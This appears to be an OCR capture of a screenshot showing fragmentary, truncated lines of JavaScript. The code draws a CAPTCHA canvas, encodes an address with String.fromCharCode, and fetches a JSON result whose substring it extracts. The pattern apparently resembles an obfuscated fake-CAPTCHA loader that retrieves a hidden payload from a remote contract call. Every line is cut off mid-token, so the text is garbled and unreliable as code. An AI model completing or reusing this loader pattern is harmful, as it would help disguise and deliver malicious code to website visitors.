
🧾 Hash-sum — f0a0b44855c287512
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substri